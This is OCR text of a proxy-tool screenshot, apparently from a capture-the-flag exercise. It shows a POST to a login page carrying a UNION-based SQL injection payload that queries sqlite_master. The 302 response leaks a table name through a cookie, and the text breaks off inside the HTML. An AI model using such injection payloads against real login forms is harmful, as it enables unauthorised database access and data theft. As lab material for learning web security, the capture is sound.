 Go Cancel < > Follow redirection Target: http://111.198.29.45:43837 ?
Request
Raw Params Headers Hex
POST /login.php?debug HTTP/1.1
Host: 111.198.29.45:43837
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:43837/login.php?debug
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Connection: close
Upgrade-Insecure-Requests: 1
usr=admin' union select 1,name from sqlite_master where type='table'
limit 0,1--&pw=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 01 May 2019 09:23:21 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+Users; expires=Wed, 01-May-2019
09:24:21 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>